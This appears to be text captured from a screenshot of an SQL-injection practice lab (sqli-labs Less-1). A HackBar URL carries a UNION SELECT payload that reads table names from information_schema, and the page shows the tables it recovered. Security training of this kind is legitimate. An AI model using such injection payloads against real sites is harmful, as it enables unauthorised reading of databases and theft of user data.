 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribu
Load URL http://192.168.137.218:8088/Less-1/?id=0' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All